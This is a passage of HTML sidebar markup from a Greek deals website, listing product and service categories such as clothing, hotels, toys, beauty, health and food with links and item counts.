                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
